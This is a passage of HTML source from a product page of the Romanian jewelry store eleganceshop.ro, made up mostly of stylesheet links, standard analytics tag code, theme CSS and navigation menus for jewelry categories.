media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-more-description-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-results-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/product/29121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=29121' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fcercei-infinit-din-aur-alb-c0397%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fcercei-infinit-din-aur-alb-c0397%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular product-template-default single single-product postid-29121 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 